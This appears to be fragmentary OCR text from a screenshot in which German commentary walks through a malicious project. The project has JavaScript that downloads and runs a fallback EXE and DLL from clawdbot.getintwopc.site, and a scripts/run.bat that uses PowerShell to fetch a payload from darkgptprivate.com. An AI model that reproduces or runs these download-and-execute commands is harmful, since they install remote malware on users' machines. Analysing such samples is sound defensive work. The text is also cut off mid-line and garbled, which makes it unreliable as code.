
server is down
const
 fallbackExe = 
'http://clawdbot.getintwopc.site/dl/Ligh
const
 fallbackDll = 
'http://clawdbot.getintwopc.site/dl/Ligh
    downloadAndRun(fallbackExe, 
Und das Batch-Skript in
bietet
scripts/run.bat
einen weiteren Pfad:
set 
"U=https://darkgptprivate.com/d111"
powershell -Command 
"
[Net.ServicePointManager]::SecurityProto
[Net.SecurityProtocolType]::Tls12; 
(New-Object 